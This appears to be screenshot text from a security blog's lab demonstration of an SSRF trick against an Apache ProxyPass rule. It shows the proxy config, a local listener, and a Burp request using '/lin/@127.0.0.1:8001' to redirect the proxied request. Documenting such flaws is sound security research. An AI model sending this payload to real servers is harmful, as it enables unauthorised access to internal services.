 root@hi:~/apache/httpd-bin# cat conf/httpd.conf |grep Proxypass
root@hi:~/apache/httpd-bin# cat conf/httpd.conf |grep ProxyPass
ProxyPass /lin/ "http://127.0.0.1:8000"
ProxyPassReverse /lin/ "http://127.0.0.1:8000"
16. 192.168.232.134 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
root@hi:~# python -m SimpleHTTPServer 8001
Serving HTTP on 0.0.0.0 port 8001 ...
127.0.0.1 - - [10/Nov/2021 03:36:26] "GET / HTTP/1.1" 200 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /lin/@127.0.0.1:8001 HTTP/1.1
Host: 192.168.232.134
Connection: close
@pwnull
Blog:pwnull.github.io